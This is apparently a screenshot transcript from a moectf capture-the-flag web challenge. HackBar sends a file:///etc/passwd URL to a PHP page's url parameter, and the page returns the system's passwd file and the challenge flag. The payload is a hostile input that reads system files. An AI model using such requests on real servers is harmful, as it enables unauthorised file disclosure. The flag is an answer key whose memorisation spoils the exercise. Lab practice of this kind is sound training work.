 Warning: Trying to access array offset on false in /var/www/html/index.php on line 13
Warning: Cannot modify header information - headers already sent by (output started at /var/www/html/index.php:13) in /var/www/html/index.php on line 15
root:x:0:0:root:/root:/bin/sh bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/mail:/sbin/nologin news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin cron:x:16:16:cron:/var/spool/cron:/sbin/nologin ftp:x:21:21::/var/lib/ftp:/sbin/nologin sshd:x:22:22:sshd:/dev/n
games:x:35:35:games:/usr/games:/sbin/nologin ntp:x:123:123:NTP:/var/empty:/sbin/nologin guest:x:405:100:guest:/dev/null:/sbin/nologin nobody:x:65534:65534:nob
data:x:1000:1000:Linux User,,,:/home/www-data:/sbin/nologin nginx:x:100:101:nginx:/var/lib/nginx:/sbin/nologin moectf{I-Am_V3ry_sorrY_4BOUT_ThIs335c7d42}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://127.0.0.1:61934/index.php?url=file:///etc/passwd
Use POST method MODIFY HEADER